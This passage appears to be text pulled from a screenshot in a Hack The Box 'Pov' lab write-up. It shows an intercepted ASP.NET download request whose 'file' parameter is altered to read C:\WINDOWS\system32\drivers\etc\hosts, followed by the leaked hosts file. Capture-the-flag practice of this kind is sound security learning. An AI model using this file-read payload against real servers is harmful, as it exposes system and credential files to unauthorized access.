 Referer: http://dev.pov.htb/portfolio/
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
8jtZROObrLZaNFUHVaInZqT2uza4%2FK8iuTBDVaTEpXr54kDzPDb
yKduiymMsLEm2KmCA1oV%2FkmfEPOsji8o3yrmNzV0%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
l4nW93WWQYXFQlNh39o69SKvLfVWzBsgA%2FbXYJBoU8fQc8qMC4W
LnBTQHgD6t6jw8H8WeDJSi7MYWOUFPzgKT1zzYXK%2F9EmAM44269
%2FG7K%2BeOjLj3I0dryio4i99SgHx7D%2BKEg%3D%3D&file=
C:\WINDOWS\system32\drivers\etc\hosts
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb